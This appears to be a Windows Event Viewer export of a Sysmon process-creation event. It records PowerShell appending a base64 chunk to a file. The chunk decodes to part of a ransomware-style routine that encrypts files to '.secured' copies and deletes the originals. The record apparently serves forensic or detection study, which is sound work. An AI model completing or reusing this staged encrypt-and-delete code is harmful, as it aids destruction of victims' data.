 Information 2025-01-28 10:31:19 1 Microsoft-Window Devices \SYSTEM Workstation5678
Information 2025-01-28 10:31:19 11 Microsoft-Window (11) \SYSTEM Workstation5678
Description
*The description for Event ID ( 1 ) in Source ( Microsoft-Windows-Sysmon ) could not be found.
Either the component that raises this event is not installed on the computer or the installation is corrupted.You can install or repair the component or try to
change Description Server.
The following information was included with the event (insertion strings):
-
2025-01-28 10:31:19.355
{9EF5B0CE-B1F7-6798-0105-000000001600}
5088
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
10.0.19041.3996 (WinBuild.160101.0800)
Windows PowerShell
Microsoft® Windows® Operating System
Microsoft Corporation
PowerShell.EXE
powershell -c
"'cjc4VnQpIHsNCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgJHM5MFZ1ID0gW0lPLkZpbGVdOjpSZWFkQWxsQnl0ZXMoJHI3OFZ0KQ0KICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAkdDEyVnYgPSBzNzhWdSAkczkwVnUgJGM1NlZlICRkNzhWZg0KICAgICAgICAgICAgICAgICAgICAgICAgICAgICBbSU8uRmlsZV06Oldya
XRlQWxsVGV4dCgiJHI3OFZ0LnNlY3VyZWQiLCAkdDEyVnYpDQogICAgICAgICAgICAgICAgICAgICAgICAgICAgIFJlbW92ZS1JdGVtICRyNzhWdCAtRm9yY2UNCiAgIC
AgICAgICAgICAgICAgICAgICAgICB9DQogICAgICAgICAgICAgICAgICAgICB9DQogICAgICAgICAgICAgICAgfQ0KICAgICAgICAgICAg' | Out-File -Encoding
ascii -FilePath b -Append -NoNewline"
C:\Users\developer56546756\Desktop\
WORKSTATION5678\developer56546756
{9EF5B0CE-B10E-6798-E238-010000000000}
000138E2
1
High